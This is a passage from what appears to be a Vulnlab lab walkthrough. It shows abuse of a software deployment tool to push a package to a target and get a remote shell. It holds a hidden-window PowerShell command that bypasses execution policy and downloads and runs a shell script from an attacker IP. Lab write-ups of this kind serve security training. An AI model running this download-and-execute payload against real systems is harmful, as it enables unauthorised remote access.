
We can now deploy packages. Create a new package and add step

We set the following payload in the command window
1
powershell.exe -nop -w hidden -ep bypass -c IEX(New-Object Net.WebClient).DownloadString('http://10.8.4.147/shell.txt');
Now, we need to map the credentials to our target

After mapping we can deploy the package by clicking Deploy now and selecting our target

We receive our shell
https://api.vulnlab.com/api/v1/share?id=99895046-cd49-4b72-9a6c-c7827d3a7221